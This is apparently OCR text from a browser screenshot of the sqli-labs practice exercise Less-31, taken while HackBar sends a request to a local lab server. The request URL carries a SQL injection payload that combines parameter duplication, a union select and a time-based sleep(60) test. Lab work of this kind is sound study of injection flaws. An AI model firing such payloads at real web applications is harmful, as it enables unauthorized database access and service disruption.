 Less-30 Protection w
100%
192.168.75.133/sql/Less-31/login.php?id=1&id=2") union selec
1
Welcome Dhakkan
Hello World
SQLI DUMB SERIES-31
This Site
Protected by
Waiting for 192.168.75.133…
Inspector Console Debugger {} Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.133/sql/Less-31/login.php?id=1&id=2") union select 1,2,3 and if(1,sleep(60),null)%23
Split URL
Execute
Post data Referrer User Agent Cookies